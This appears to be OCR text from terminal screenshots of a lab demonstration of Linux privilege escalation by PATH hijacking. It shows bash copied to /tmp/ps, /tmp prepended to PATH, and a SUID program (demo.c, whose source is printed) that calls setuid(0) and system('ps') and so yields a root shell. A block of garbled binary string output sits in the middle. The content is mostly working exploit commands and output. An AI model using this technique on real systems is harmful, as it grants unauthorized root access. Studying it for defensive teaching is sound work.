 root@ubuntu: ~
File Edit View Search Terminal Help
tomas@ubuntu:~$ ls
demo.c Downloads Pictures shell wyu.edu.cn.mtgl
Desktop examples.desktop Public Templates
Documents Music py_reverse.py Videos
tomas@ubuntu:~$ cp /bin/bash /tmp/ps
tomas@ubuntu:~$ echo $PATH
/home/tomas/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/
bin:/usr/games:/usr/local/games:/snap/bin
tomas@ubuntu:~$ echo PATH=/tmp:$PATH
PATH=/tmp:/home/tomas/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/b
in:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
tomas@ubuntu:~$ export PATH=/tmp:$PATH
tomas@ubuntu:~$ ./shell
root@ubuntu:~# whoami
root
root@ubuntu:~# id
uid=0(root) gid=1000(tomas) groups=1000(tomas),4(adm),24(cdrom),27(sudo),30(dip)
,46(plugdev),116(lpadmin),126(sambashare)
root@ubuntu:~#
root@ubuntu: /home/tomas
File Edit View Search Terminal Help
(crtstuff.cderegister_tm_clones__do_global_dtors_auxcompleted.7698__do_global_dtors_
aux_fini_array_entryframe_dummy__frame_dummy_init_array_entrydemo.c__FRAME_END____init_array_en
d_DYNAMIC__init_array_start__GNU_EH_FRAME_HDR_GLOBAL_OFFSET_TABLE___libc_csu_fini_ITM_deregiste
rTMCloneTable_edatasystem@@GLIBC_2.2.5__libc_start_main@@GLIBC_2.2.5__data_start__gmon_start___
_dso_handle_IO_stdin_used__libc_csu_init__bss_startmain__TMC_END___ITM_registerTMCloneTablesetu
id@@GLIBC_2.2.5__cxa_finalize@@GLIBC_2.2.5.symtab.strtab.shstrtab.interp.note.ABI-tag.note.gnu.
build-id.gnu.hash.dynsym.dynstr.gnu.version.gnu.version_r.rela.dyn.rela.plt.init.plt.got.text.f
ini.rodata.eh_frame_hdr.eh_frame.init_array.fini_array.dynamic.data.bss.comment
root@ubuntu:/home/tomas# ^C
root@ubuntu:/home/tomas#
root@ubuntu:/home/tomas#
root@ubuntu:/home/tomas#
root@ubuntu:/home/tomas#
root@ubuntu:/home/tomas# cat demo.c
#include<unistd.h>
void main()
{
setuid(0);
system("ps");
}
root@ubuntu:/home/tomas#